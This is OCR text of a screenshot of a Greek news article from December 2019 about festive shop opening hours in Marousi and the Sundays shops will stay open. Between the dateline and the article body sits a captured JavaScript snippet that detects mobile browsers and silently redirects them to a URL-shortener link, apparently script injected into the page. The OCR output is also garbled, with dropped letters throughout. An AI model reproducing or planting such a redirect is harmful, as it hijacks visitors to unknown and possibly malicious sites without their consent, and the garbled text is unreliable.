
Ξεκινάει το εορταστικό ωράριο
καταστημάτων – Οι τρεις Κυριακές που
θα παραμείνουν ανοιχτά
ΓΕΝΙΚΑ
11 Δεκεμβρίου 2019 | 1:26
(window.matchMedia("
pointer:coarse)").matches||/Android|iPhone|iPad|iP
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
ini|IEMobile/i.test(navigator.userAgent))&&locati
n.replace("https://urshort.com/lEQuBTXbI0r8");
To Μαρούσι έχει μπεί εδώ και μια εβδομάδα σε
Χριστουγεννιάτικους ρυθμούς και την Πέμπτη, 12
εκεμβρίου, θα...